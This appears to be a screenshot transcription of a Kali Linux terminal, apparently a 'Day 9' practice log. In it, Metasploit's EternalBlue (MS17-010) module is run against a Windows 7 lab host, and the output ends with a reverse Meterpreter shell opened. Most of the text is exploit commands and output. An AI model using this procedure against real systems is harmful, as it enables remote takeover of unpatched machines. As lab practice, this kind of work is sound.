 1 2 3 4 18:02
darshan@kali: ~
File Actions Edit View Help
darshan@kali: ~ × darshan@kali: ~ ×
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.110
RHOSTS => 192.168.0.110
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] 192.168.0.110:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.110:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 192.168.0.110:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.110:445 - The target is vulnerable.
[*] 192.168.0.110:445 - Connecting to target for exploitation.
[+] 192.168.0.110:445 - Connection established for exploitation.
[+] 192.168.0.110:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.110:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.0.110:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.110:445 - 0×00000010  74 65 20 37 36 30 30                             te 7600
[+] 192.168.0.110:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.110:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.110:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.110:445 - Starting non-paged pool grooming
[+] 192.168.0.110:445 - Sending SMBv2 buffers
[+] 192.168.0.110:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.110:445 - Sending final SMBv2 buffers.
[*] 192.168.0.110:445 - Sending last fragment of exploit packet!
[*] 192.168.0.110:445 - Receiving response from exploit packet
[+] 192.168.0.110:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.110:445 - Sending egg to corrupted connection.
[*] 192.168.0.110:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.110
[+] 192.168.0.110:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.110:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.110:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.110:49273 ) at 2022-03-26 18:02:28 +0530
meterpreter >
Day 9